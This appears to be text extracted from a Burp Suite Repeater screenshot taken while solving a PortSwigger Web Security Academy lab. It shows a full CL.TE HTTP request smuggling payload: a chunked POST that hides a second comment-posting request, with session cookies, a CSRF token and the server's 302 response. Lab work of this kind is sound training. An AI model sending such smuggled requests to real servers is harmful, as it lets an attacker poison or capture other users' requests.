 Send
Cancel
<
>
Follow redirection
Target: https://0a8000c30363b52181d80739004100cd.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net
3 Cookie: session=thfAgmOfPbmPeVWvSHCCmfF8a3saXlDU
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 329
6 Transfer-Encoding: chunked
7
8 0
9
10 POST /post/comment HTTP/1.1
11 Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net
12 Cookie: session=c91FQAALRHqe6aVZq7MLClsocCWnUnfC
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 120
15
16 csrf=pnw25B3VWRP9fl19EjZKsNGkn2J8xAzi&postId=9&name=Smuggled&email=Smuggled%40fSmuggled.com
&comment=Smuggled
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=9
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7
Inspector
Selection
329 (0x149)
Selected text
0\r \n
\r \n
POST /post/comment HTTP/1.1\r \n
Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net\r \n
Cookie: session=c91FQAALRHqe6aVZq7MLClsocCWnUnfC\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 120\r \n
\r \n
csrf=pnw25B3VWRP9fl19EjZKsNGkn2J8xAzi&postId=9&name=Smuggled&email=Smuggl
ed%40fSmuggled.com&comment=Smuggled
See less
Decoded from: URL encoding
0\r \n
\r \n
POST /post/comment HTTP/1.1\r \n
Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net\r \n
Cookie: session=c91FQAALRHqe6aVZq7MLClsocCWnUnfC\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 120\r \n
\r
See more
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Inspector
Notes